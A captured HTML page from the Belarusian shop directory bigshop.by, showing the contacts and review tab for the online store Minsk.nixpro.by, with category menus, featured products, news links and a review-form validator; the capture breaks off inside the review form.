

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bigshop.by/shop/minsknixproby-1115.htm
body_size: 11990
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name='yandex-verification' content='429719bc0daba082' />
	<title>Minsk.nixpro.by, отзывы - Bigshop.by</title>
    <meta name="description" content="Minsk.nixpro.by – отзывы, контакты, адреса и прочая информация об интернет-магазине." />
	<meta name="keywords" content="Minsk.nixpro.by, отзывы о Minsk.nixpro.by, контакты Minsk.nixpro.by" />
	<link rel="canonical" href="https://bigshop.by/shop/minsknixproby-1115.htm"/>		<link href="/css/general/ui.css" rel="stylesheet" type="text/css" />
	<link href="/css/general/style.css" rel="stylesheet" type="text/css" />
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<script type="text/javascript">
    var orange_data = {"s_text":{"param_name":"s_text","param_val":""},"additional":[{"param_type":"bool","param_title":"\u041d\u0430\u043b\u0438\u0447\u0438\u0435 \u0442\u043e\u0440\u0433\u043e\u0432\u043e\u0439 \u0442\u043e\u0447\u043a\u0438","param_name":"real_shop","param_val":0},{"param_type":"bool","param_title":"\u0421\u043a\u0440\u044b\u0442\u044c \u0442\u043e\u0432\u0430\u0440\u044b \u043f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437","param_name":"no_real","param_val":0},{"param_type":"bool","param_title":"\u0420\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u0441\u0435\u0439\u0447\u0430\u0441","param_name":"c_o","param_val":0}],"price":{"param_title":"\u0426\u0435\u043d\u0430","param_name":["price[min]","price[max]","price[valute]"],"param_val":["","","USD"],"param_text":["\u043e\u0442","\u0434\u043e"],"valute_list":{"USD":"$","BYR":"\u0420\u0443\u0431.","EUR":"\u0435\u0432\u0440\u043e"}},"brands":[]};
    
    var gray_data = {"id":"","title":"","groups":[]};
    var random_val = 6645156;
	var random_val2 = 3466409;
	    var categoryOrMulti = 0;
    var searchStatus = "main";
    </script>
    <script type="text/javascript" src="/js/jquery172.js"></script>  
    <script type="text/javascript" src="/js/jquery.autocomplete.js"></script>  
	<script type="text/javascript" src="/js/general/ui.js"></script>
	<script type="text/javascript" src="/js/general/ui.slider.js"></script>
	<script type="text/javascript" src="/js/general/includes.js"></script>
	<script type="text/javascript" src="/js/general/menuaim.js"></script>
	<script type="text/javascript" src="/js/general/core.js"></script>
</head>
<body itemscope itemtype="http://schema.org/WebPage">
    <div class="wrapper">
        <div class="header">
            <div class="top">
                <div class="container">
                    <div class="left">
                    </div>
                    <div class="right">
         
                    </div>
                </div>
            </div>
            <div class="bottom">
                <div class="container">
                    <div class="left" itemscope="" itemtype="http://schema.org/Organization">
                        <a itemprop="url" href="https://bigshop.by" title="Интернет магазины Беларуси и Минска">
                            <img src="/images/general/new3/logo.png" itemprop="logo" alt="Интернет магазины Беларуси и Минска" />
						</a>
					</div>
					
					<div class = "actual_right">
						<noindex>
							
<div class="tabs-widget">
	<div class="tabs-content">
		<ul class="rbInfo">
			<li><span>1369</span> зарегистрированных продавцов</li>
			<li><span class="middle">976</span> категорий товаров</li>
			<li><span class="last">562320</span> товарных предложений</li>
		</ul>
	</div>	
</div>							</noindex>	
					</div>
					
					<noindex>
                    <div class="right">
                        <div class="search-panel-l">
							<form action="/search/" id="search_bar_wrapper" method="post">
                            <div class="search-panel-r">
									<input type="hidden" name="must_search" value="1" />
									<input type="hidden" name="random_val" value="" />
									<input type="hidden" name="search_from" value="" id="search_from" />
									
									<div id="search_bar" class="search-panel orange_submit">
										<div class="top-panel">
											<input class="btn orange_submit" type="submit" value="Найти" />
											<div class = "search_input_wrapper">
												<input id="search_input" name="s_text" value="Поиск по 400 000 товаров" class="search" OnClick="if(this.value=='Поиск по 400 000 товаров') this.value='';" />
												<input type="hidden" value="0" name="categories[0]"/>
											</div>
										</div>
										
										<div class="bottom-panel">
											<div class='range'>
												<label for="cost">Цена от</label><input id="cost" name="price[min]" onkeyup="$('#cost2').val($(this).val());" />
												<label for="to">до</label><input id="to" name="price[max]" onkeyup="$('#to2').val($(this).val());"/>
											</div>
											<div class="choose">
										<!--	<div class = "choose_item">
													<input id="been" type="checkbox" name="real_shop"/>
												  <label for="been">Наличие торговой точки</label>
												</div>
												
												<div class = "choose_item">
													<input id="hide" type="checkbox" name="no_real" />
													<label for="hide">Скрыть товары под заказ</label>
												</div>
												
												<div class = "choose_item">
													<input id="work" type="checkbox" name="c_o" />
													<label for="work">Работающие сейчас</label>
												</div> -->
												<div class = "choose_item">
													<input id="sale" type="checkbox" name="in_sale" />
													<label for="sale">Есть в продаже</label>
												</div>
												
											</div>
										</div>
										
																				<div id="search_more_wrapper">
											<div id="search_more_f">
												<div id="sf2" class="">
													<div id="search_ajax1">
														<div class="qs_o">
																														<div class="hrl03_o"><div class="hrl03o_padding"></div></div>
														</div>

														<div id="brands_in" class="margin0"></div>
														
													
													</div>
												</div> 
											</div>
										</div>
										
									</div>
                            </div>
							</form>
                        </div>
                    </div>
					</noindex>
					
					
                </div>
            </div>
        </div>
        <div class="content">
            <div class="container">
                <div class="left">
				<div id="sParamsSelected" class="tops-day hidden">
                    <div class="tops-day-b">
                        <div class="tops-day-r"></div>
					</div>			
				</div> 				 
                                   

				<div class="menu">
					<ul class="list">   
                        			<li class=""><a href="https://bigshop.by/category/novyj-god/"><span class='ico'><img
                            src="/images/general/new3/ico_elochka.png"
                            alt="Новый год"/></span><span class = 'title'>Новый год</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/telefonija/"><span class='ico'><img
                            src="/images/general/new3/ico_mobile.png"
                            alt="Телефония"/></span><span class = 'title'>Телефония</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/elektronika/"><span class='ico'><img
                            src="/images/general/new3/ico_electronika.png"
                            alt="Электроника"/></span><span class = 'title'>Электроника</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/kompjutery-orgtehnika/"><span class='ico'><img
                            src="/images/general/new3/ico_computer.png"
                            alt="Компьютеры и оргтехника"/></span><span class = 'title'>Компьютеры и оргтехника</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/bytovaja-tehnika/"><span class='ico'><img
                            src="/images/general/new3/ico_cook.png"
                            alt="Бытовая техника"/></span><span class = 'title'>Бытовая техника</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/avto/"><span class='ico'><img
                            src="/images/general/new3/ico_avto.png"
                            alt="Авто и мото"/></span><span class = 'title'>Авто и мото</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/dom-dacha-sad/"><span class='ico'><img
                            src="/images/general/new3/ico_house.png"
                            alt="Дом, дача, сад"/></span><span class = 'title'>Дом, дача, сад</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/sportivnyie-tovary/"><span class='ico'><img
                            src="/images/general/new3/ico_sport.png"
                            alt="Спорттовары"/></span><span class = 'title'>Спорттовары</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/mebel-i-interer/"><span class='ico'><img
                            src="/images/general/new3/ico_tours.png"
                            alt="Мебель и интерьер"/></span><span class = 'title'>Мебель и интерьер</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/stroitelstvo-i-remont/"><span class='ico'><img
                            src="/images/general/new3/ico_remont.png"
                            alt="Строительство и ремонт"/></span><span class = 'title'>Строительство и ремонт</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/detskij-mir/"><span class='ico'><img
                            src="/images/general/new3/ico_toyce.png"
                            alt="Детский мир"/></span><span class = 'title'>Детский мир</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/krasota-i-zdorove/"><span class='ico'><img
                            src="/images/general/new3/ico_cres.png"
                            alt="Красота и здоровье"/></span><span class = 'title'>Красота и здоровье</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/turizm-i-otdyh/"><span class='ico'><img
                            src="/images/general/new3/ico_turizm.png"
                            alt="Туризм и отдых"/></span><span class = 'title'>Туризм и отдых</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/muzykalnye-instrumenty/"><span class='ico'><img
                            src="/images/general/new3/ico_muse.png"
                            alt="Музыкальные инструменты"/></span><span class = 'title'>Музыкальные инструменты</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/prazdniki-suveniryi-i-podarki/"><span class='ico'><img
                            src="/images/general/new3/ico_prisent.png"
                            alt="Праздники, сувениры и подарки"/></span><span class = 'title'>Праздники, сувениры и подарки</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/hobbi-i-dosug/"><span class='ico'><img
                            src="/images/general/new3/ico_literatura.png"
                            alt="Хобби и досуг"/></span><span class = 'title'>Хобби и досуг</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/odezhda-obuv-galantereya/"><span class='ico'><img
                            src="/images/general/new3/ico_odezhda.png"
                            alt="Одежда, обувь, галантерея"/></span><span class = 'title'>Одежда, обувь, галантерея</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/zootovary/"><span class='ico'><img
                            src="/images/general/new3/ico_zootovary.png"
                            alt="Зоотовары"/></span><span class = 'title'>Зоотовары</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/rasprodaja/"><span class='ico'><img
                            src="/images/general/new3/ico_sale.png"
                            alt="Распродажа"/></span><span class = 'title'>Распродажа</span></a>
            </li>			<li class=""><a href="https://bigshop.by/category/tovary-bez-kategorii/"><span class='ico'><img
                            src="/images/general/new3/icon_bezkategorii.png"
                            alt="Товары без категории"/></span><span class = 'title'>Товары без категории</span></a>
            </li>                        </ul>
													<script>getAJAXmenu();</script>
						                    </div>

<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0550261973736464"
     data-ad-slot="3040457354"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>-->
				
				<!-- <div class="mintorgBlock">
						<a rel="nofollow" href="http://www.mintorg.gov.by/index.php?option=com_content&amp;task=view &amp;id=527&amp;Itemid=349" >
							<img src="/images/general/new3/min_torg.gif" alt="Рекомендации министерства торговли">
						</a>
				</div> -->
				<a href="https://bigshop.by/gift/" class="giftLink" title="Что подарить - калькулятор подарков">Что подарить - калькулятор подарков</a>
				<div class = "socializeBar">
					<ul>
						<!--	<li><a rel="nofollow"  href="https://vk.com/mybigshop_by"><img src="/images/general/new3/soc_vk.png" alt="Вконтакте" /></a></li> -->
						<li><a rel="nofollow" href="https://www.facebook.com/bigshopby/"><img src="/images/general/new3/soc_fb.png" alt="Facebook" /></a></li>
						<li><a rel="nofollow" href="https://twitter.com/@bigshopby/"><img src="/images/general/new3/soc_tw.png" alt="Twitter" /></a></li>
						<!--	<li><a rel="nofollow"  href="http://www.odnoklassniki.ru/#/group/52029257089188/"><img src = "/images/general/new3/soc_ok.png" alt="Одноклассники" /></a></li> -->
						<li><a rel="nofollow"  href="http://shoptutby.livejournal.com/"><img src="/images/general/new3/soc_lj.png" alt="Livejournal" /></a></li>
						<li><a rel="nofollow"  href="https://www.tumblr.com/blog/bigshopblr"><img src="/images/general/new3/soc_tm.jpg" alt="Tumblr" /></a></li>
						<li><a rel="nofollow" href="https://instagram.com/bigshopby/"><img src="/images/general/new3/soc_in.jpg" alt="Instagram" /></a></li>						
					</ul>
				</div>	
				<script type="text/javascript" src="//vk.com/js/api/openapi.js?98"></script>
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 66002908);
				</script>	
		<!--	<div id="ok_group_widget"></div>
				<script>
				!function (d, id, did, st) {
				  var js = d.createElement("script");
				  js.src = "http://connect.ok.ru/connect.js";
				  js.onload = js.onreadystatechange = function () {
				  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
					if (!this.executed) {
					  this.executed = true;
					  setTimeout(function () {
						OK.CONNECT.insertGroupWidget(id,did,st);
					  }, 0);
					}
				  }}
				  d.documentElement.appendChild(js);
				}(document,"ok_group_widget","52029257089188","{width:200,height:335}");
				</script> -->
						
            </div>
				
				
				
				
                <div class="right">
                    
					﻿ <!-- блоки ТОВАР ДНЯ и ВЫ СМОТРЕЛИ  -->



<div class="tops-day">
    <div class="tops-day-b">
        <div class="tops-day-r">
            <div class="header-h">
                <a href="#" class="d-good-b head-l current">Товар дня</a>
                <a href="#" class="viewed-b head-r">Вы смотрели</a>
            </div>
            <!--------------------------------->
                                    <div class="d-good-tab active">
				<div class="d-good-cont">
				<div class="d-good-wrp">
								<noindex>
                <div class="top-day">
                    <div class="media">
                        <a title="аж-1114"  target="_blank" href="https://bigshop.by/out/?i=33976076&s=1" rel="nofollow"><img src="https://bigshop.by/eshop/images/image.php?i=/3/3/9/7/6/0/tmb100/product_33976076.pic"
                                                                      alt="аж-1114"/></a>

                        <div>
                            <a class = "rate" title="Отзывы о gimn.of.by" href="https://bigshop.by/shop/gimnofby-931.htm"><span class="star"></span><span class="star"></span><span class="star"></span><span class="star"></span><span class="star-empty"></span></a>											
						<div class="prayce byr">77.50 руб</div>
					                        </div>
                    </div>
                    <div class="info">
                        <a title="аж-1114"  target="_blank"  href="https://bigshop.by/out/?i=33976076&s=1" rel="nofollow"><i>аж-1114</i>

                            <p></p></a>
                        <a title="gimn.of.by" href="https://bigshop.by/shop/gimnofby-931.htm" class="bfg">gimn.of.by</a>
                    </div>
                </div>
				</noindex>
                <!--------------------------------->
                				<noindex>
                <div class="top-day">
                    <div class="media">
                        <a title="аж-1249"  target="_blank" href="https://bigshop.by/out/?i=33982088&s=1" rel="nofollow"><img src="https://bigshop.by/eshop/images/image.php?i=/3/3/9/8/2/0/tmb100/product_33982088.pic"
                                                                      alt="аж-1249"/></a>

                        <div>
                            <a class = "rate" title="Отзывы о gimn.of.by" href="https://bigshop.by/shop/gimnofby-931.htm"><span class="star"></span><span class="star"></span><span class="star"></span><span class="star"></span><span class="star-empty"></span></a>											
						<div class="prayce byr">122.00 руб</div>
					                        </div>
                    </div>
                    <div class="info">
                        <a title="аж-1249"  target="_blank"  href="https://bigshop.by/out/?i=33982088&s=1" rel="nofollow"><i>аж-1249</i>

                            <p></p></a>
                        <a title="gimn.of.by" href="https://bigshop.by/shop/gimnofby-931.htm" class="bfg">gimn.of.by</a>
                    </div>
                </div>
				</noindex>
                <!--------------------------------->
                				<noindex>
                <div class="top-day">
                    <div class="media">
                        <a title="Набор для вышивания 1574"  target="_blank" href="https://bigshop.by/out/?i=34503687&s=1" rel="nofollow"><img src="https://bigshop.by/eshop/images/image.php?i=/3/4/5/0/3/6/tmb100/product_34503687.pic"
                                                                      alt="Набор для вышивания 1574"/></a>

                        <div>
                            <a class = "rate" title="Отзывы о gimn.of.by" href="https://bigshop.by/shop/gimnofby-931.htm"><span class="star"></span><span class="star"></span><span class="star"></span><span class="star"></span><span class="star-empty"></span></a>											
						<div class="prayce byr">33.50 руб</div>
					                        </div>
                    </div>
                    <div class="info">
                        <a title="Набор для вышивания 1574"  target="_blank"  href="https://bigshop.by/out/?i=34503687&s=1" rel="nofollow"><i>Набор для вышивания 1574</i>

                            <p></p></a>
                        <a title="gimn.of.by" href="https://bigshop.by/shop/gimnofby-931.htm" class="bfg">gimn.of.by</a>
                    </div>
                </div>
				</noindex>
                <!--------------------------------->
                				<noindex>
                <div class="top-day">
                    <div class="media">
                        <a title="Комод "Оsa" (900х550х900)"  target="_blank" href="https://bigshop.by/out/?i=32546098&s=1" rel="nofollow"><img src="https://bigshop.by/eshop/images/image.php?i=/3/2/5/4/6/0/tmb100/product_32546098.pic"
                                                                      alt="Комод "Оsa" (900х550х900)"/></a>

                        <div>
                            <a class = "rate" title="Отзывы о mproekt.of.by" href="https://bigshop.by/shop/mproektofby-418.htm"><span class="star"></span><span class="star"></span><span class="star"></span><span class="star"></span><span class="star-empty"></span></a>											
						<div class="prayce byr">357.42 руб</div>
					                        </div>
                    </div>
                    <div class="info">
                        <a title="Комод "Оsa" (900х550х900)"  target="_blank"  href="https://bigshop.by/out/?i=32546098&s=1" rel="nofollow"><i>Комод "Оsa" (900х550х900)</i>

                            <p></p></a>
                        <a title="mproekt.of.by" href="https://bigshop.by/shop/mproektofby-418.htm" class="bfg">mproekt.of.by</a>
                    </div>
                </div>
				</noindex>
                <!--------------------------------->
                				</div>
				</div>
            </div>
			
            
                        <div class="viewed-tab ">
                <div class="top-day">
                    <p>Вы еще ничего не смотрели</p>
                </div>
            </div>
            

        </div>
    </div>
</div>
                    <div class="tops-day">
                        <div class="tops-day-b">
                            <div class="tops-day-r">
                                <div class="header-h">
									<a href="#" class="news-b head-l current">Новости</a>
									<a href="#" class="rews-b head-r">Обзоры</a>
								</div>
								<div class="news-tab active">
																	<div class="top-new">
										<div class="date" class="margin42">19. 08</div>
										<div class="clear"></div>
										<div class="head-new">
										<a href="https://bigshop.by/news/top-5-luchshih-iogurtnits-1152.htm" title="Топ 5 лучших йогуртниц">											<img src="/articles/1152_image.jpg" alt="Топ 5 лучших йогуртниц" class="headnew_style" hspace="5px"/>
										</a>										
												<p><a href="https://bigshop.by/news/top-5-luchshih-iogurtnits-1152.htm" title="Топ 5 лучших йогуртниц">Топ 5 лучших йогуртниц</a></p>
										</div>
									</div>
																		<div class="top-new">
										<div class="date" class="margin42">07. 08</div>
										<div class="clear"></div>
										<div class="head-new">
										<a href="https://bigshop.by/news/kak-vibrat-zernodrobilku-1151.htm" title="Как выбрать зернодробилку?">											<img src="/articles/1151_image.jpg" alt="Как выбрать зернодробилку?" class="headnew_style" hspace="5px"/>
										</a>										
												<p><a href="https://bigshop.by/news/kak-vibrat-zernodrobilku-1151.htm" title="Как выбрать зернодробилку?">Как выбрать зернодробилку?</a></p>
										</div>
									</div>
																		<div class="top-new">
										<div class="date" class="margin42">24. 07</div>
										<div class="clear"></div>
										<div class="head-new">
										<a href="https://bigshop.by/news/kak-vibrat-turisticheskuiu-posudu-1150.htm" title="Как выбрать туристическую посуду?">											<img src="/articles/1150_image.jpg" alt="Как выбрать туристическую посуду?" class="headnew_style" hspace="5px"/>
										</a>										
												<p><a href="https://bigshop.by/news/kak-vibrat-turisticheskuiu-posudu-1150.htm" title="Как выбрать туристическую посуду?">Как выбрать туристическую посуду?</a></p>
										</div>
									</div>
																		<div class="top-new">
										<div class="date" class="margin42">17. 07</div>
										<div class="clear"></div>
										<div class="head-new">
										<a href="https://bigshop.by/news/5-osnovnih-pravil-po-viboru-promishlennogo-fena-1149.htm" title="5 основных правил по выбору промышленного фена">											<img src="/articles/1149_image.jpg" alt="5 основных правил по выбору промышленного фена" class="headnew_style" hspace="5px"/>
										</a>										
												<p><a href="https://bigshop.by/news/5-osnovnih-pravil-po-viboru-promishlennogo-fena-1149.htm" title="5 основных правил по выбору промышленного фена">5 основных правил по выбору промышленного фена</a></p>
										</div>
									</div>
																		<div class="top-new">
										<div class="date" class="margin42">07. 07</div>
										<div class="clear"></div>
										<div class="head-new">
										<a href="https://bigshop.by/news/chetverka-luchshih-basseinov-dlia-dachi-1148.htm" title="Четверка лучших бассейнов для дачи">											<img src="/articles/1148_image.jpg" alt="Четверка лучших бассейнов для дачи" class="headnew_style" hspace="5px"/>
										</a>										
												<p><a href="https://bigshop.by/news/chetverka-luchshih-basseinov-dlia-dachi-1148.htm" title="Четверка лучших бассейнов для дачи">Четверка лучших бассейнов для дачи</a></p>
										</div>
									</div>
									                                <a href="https://bigshop.by/news/" title="Все новости" class="view-all">Все новости</a>
								</div>
								<div class="rews-tab">
																			<div class="top-new">
											<div class="date" class="margin42">13. 05</div>
											<div class="clear"></div>										
											<div class="head-new">
												<a href="https://bigshop.by/reviews/obzor-flycat-unicum-10-16gb-3g-1141.htm" title="Обзор  Flycat Unicum 10 16Gb 3G">													<img src="/articles/1141_image.jpg" alt="Обзор  Flycat Unicum 10 16Gb 3G" class="headnew_style" hspace="5px"/>
												</a>
												<p><a href="https://bigshop.by/reviews/obzor-flycat-unicum-10-16gb-3g-1141.htm" title="Обзор  Flycat Unicum 10 16Gb 3G">Обзор  Flycat Unicum 10 16Gb 3G</a></p>
											</div>
										</div>
																				<div class="top-new">
											<div class="date" class="margin42">06. 02</div>
											<div class="clear"></div>										
											<div class="head-new">
												<a href="https://bigshop.by/reviews/obzor-lg-g360-1121.htm" title="Обзор  LG G360">													<img src="/articles/1121_image.jpg" alt="Обзор  LG G360" class="headnew_style" hspace="5px"/>
												</a>
												<p><a href="https://bigshop.by/reviews/obzor-lg-g360-1121.htm" title="Обзор  LG G360">Обзор  LG G360</a></p>
											</div>
										</div>
																				<div class="top-new">
											<div class="date" class="margin42">18. 01</div>
											<div class="clear"></div>										
											<div class="head-new">
												<a href="https://bigshop.by/reviews/obzor-philips-xenium-v526-blue-1113.htm" title="Обзор  Philips Xenium V526 Blue">													<img src="/articles/1113_image.jpg" alt="Обзор  Philips Xenium V526 Blue" class="headnew_style" hspace="5px"/>
												</a>
												<p><a href="https://bigshop.by/reviews/obzor-philips-xenium-v526-blue-1113.htm" title="Обзор  Philips Xenium V526 Blue">Обзор  Philips Xenium V526 Blue</a></p>
											</div>
										</div>
																				<div class="top-new">
											<div class="date" class="margin42">14. 01</div>
											<div class="clear"></div>										
											<div class="head-new">
												<a href="https://bigshop.by/reviews/obzor-sony-xperia-c5-ultra-dual-1111.htm" title="Обзор Sony Xperia C5 Ultra Dual">													<img src="/articles/1111_image.jpg" alt="Обзор Sony Xperia C5 Ultra Dual" class="headnew_style" hspace="5px"/>
												</a>
												<p><a href="https://bigshop.by/reviews/obzor-sony-xperia-c5-ultra-dual-1111.htm" title="Обзор Sony Xperia C5 Ultra Dual">Обзор Sony Xperia C5 Ultra Dual</a></p>
											</div>
										</div>
																				<div class="top-new">
											<div class="date" class="margin42">11. 01</div>
											<div class="clear"></div>										
											<div class="head-new">
												<a href="https://bigshop.by/reviews/obzor-philips-s396-1110.htm" title="Обзор Philips S396">													<img src="/articles/1110_image.jpg" alt="Обзор Philips S396" class="headnew_style" hspace="5px"/>
												</a>
												<p><a href="https://bigshop.by/reviews/obzor-philips-s396-1110.htm" title="Обзор Philips S396">Обзор Philips S396</a></p>
											</div>
										</div>
										                                    <a href="https://bigshop.by/reviews/" title="Все обзоры" class="view-all">Все обзоры</a>
								</div>
                            </div>
                        </div>
                    </div>
                </div>
                
				﻿<script>
function changeTabContent(blockID) {
	$('div.pager_container').addClass('hidden');
	$('div.tab').removeClass('tab_active');
	$('div#ptab_'+blockID).removeClass('hidden');
	$('div#ttab_'+blockID).addClass('tab_active');	
}


function complimentToComplain(id, on, off) {
	if ($('input#complform_'+id+'_'+on).is(':checked')) {
		$('input#complform_'+id+'_'+off).removeAttr('checked');
	}
	else {
		$('input#complform_'+id+'_'+off).attr('checked', 'checked');
	}
}

function checkForm(){
	var return_value = true;
	// регулярное вырожение, для проверки почтового ящика
	var reg_mail = /[0-9a-z_]+@[0-9a-z_^.]+.[a-z]{2,3}/i;
	// регулярное вырожение, для проверки отправителя
	var reg_sender = /[a-z]+/i;
	
	// заносим значение поля почтовый ящик в переменную mail
	var mail = $('#field_email').val();
	// заносим значение поля отправитель в переменную sender
	var sender = $('#field_fio').val();
	// заносим значение поля сообщение в переменную msg
	var phone = $('#field_phone').val();
	var msg = $('#field_description').val();
	var el1 = $('#rateShopStars_1').val();
	var el2 = $('#rateShopStars_2').val();
	var el3 = $('#rateShopStars_3').val();
	// объявляем переменную куда будет заносится текст сообщения
	var error_msg = "Не корректно заполнены поля: ";
						
	//проверка поля отправитель
	if(trim(sender) ==""){
		error_msg += "Отправитель ";
		alert('Вам обязательно нужно заполнить поле ФИО');
		return_value = false;
		return false;
	}
	if(trim(phone) ==""){
		error_msg += "Отправитель ";
		alert('Вам обязательно нужно указать свой телефон');
		return_value = false;
		return false;
	}
	
	//проверка поля почтовый ящик
	if(reg_mail.exec(mail) == null){
		error_msg += "Почтовый ящик ";
		alert('Вам обязательно нужно вписать в поле Email  вдрес Вашей электронной почты');
		return_value = false;
		return false;
	}
	
	//проверка поля текст сообщения
	if(trim(msg) == ""){
		error_msg += "Текст сообщения ";
		alert('Вы не указали текст сообщения');
		return_value = false;
		return false;
	}
	
	if(el1 == 0){
		error_msg += "Текст сообщения ";
		alert('Оцените оперативность доставки');
		return_value = false;
		return false;
	}
	
	if(el2 == 0){
		error_msg += "Текст сообщения ";
		alert('Оцените наличие товара и соответствие товара заявленной комплектации');
		return_value = false;
		return false;
	}
	
	if(el3 == 0){
		error_msg += "Текст сообщения ";
		alert('Оцените соответствие цены и наличие платежных документов');
		return_value = false;
		return false;
	}	
	// собираем форму
	var str='fio='+sender+'&phone='+phone+'&email='+mail+'&score1='+el1+'&score2='+el2+'&score3='+el3+'&description='+msg;
	alert("Ваш отзыв принят к рассмотрению. \n В ближайшее время наш сотрудник свяжется с Вами для выяснения деталей.");
	$.post('/dynamic/shop/?shop_id=1115', str);
	return false;
	return return_value;	
}

</script>


	
<div class="center">
	<div class="top" style="margin-bottom:15px;">
	</div>
	<div class="company-rating">
		<div>
						<img src="../../logos/1115_logo.gif" alt="Minsk.nixpro.by" />
		</div>
		<div>
			<div class="stars">
								<div class="stars-5"></div>
			</div>
		</div>
	</div>
	<noindex>
	<div class="tabs">
		<div class="tab" id="ttab_reviews">
			<a href="javascript:void(0)" onclick="changeTabContent('reviews');">Оставить отзыв</a>
		</div>
		<div class="tab tab_active" id="ttab_contacts">
			<a href="javascript:void(0)" onclick="changeTabContent('contacts');">Контакты</a>
		</div>
		<div class="tab" id="ttab_delivery">
			<a href="javascript:void(0)" onclick="changeTabContent('delivery');">Способы доставки</a>
		</div>
		<div class="tab" id="ttab_payvariants">
			<a href="javascript:void(0)" onclick="changeTabContent('payvariants');">Способы оплаты</a>
		</div>
		
			</div>
	</noindex>
	<div class="pager_container hidden" id="ptab_reviews">
		<div class="pager_content paddingBottom20">
			<div class="company-feedback">
				<div class="two-columns">
					<div class="first-column">
						<div class="rating">
							<ul class="horizontal">
								<li>
									<div class="stars">
										<div id="review_rate_1">
												<input type="hidden" name="review_count" value="0" />
												<input type="hidden" name="review_rate" value="0" />
										</div>
									</div>
									Оперативность доставки
								</li>
								<li>
									<div class="stars">
										<div id="review_rate_2">
												<input type="hidden" name="review_count" value="0" />
												<input type="hidden" name="review_rate" value="0" />
										</div>
									</div>
									Соответствие товара комплектации
								</li>
								<li>
									<div class="stars">
										<div id="review_rate_3">
												<input type="hidden" name="review_count" value="0" />
												<input type="hidden" name="review_rate" value="0" />
										</div>
									</div>
									Соответствие цены
								</li>
							</ul>
							<input type="hidden" id="rateShopStars_1" value="0" />
							<input type="hidden" id="rateShopStars_2" value="0" />
							<input type="hidden" id="rateShopStars_3" value="0" />
						</div>
						<form class="form">
							<h2>Оставить отзыв</h2>
							<div class="separator-container">
								<fieldset>
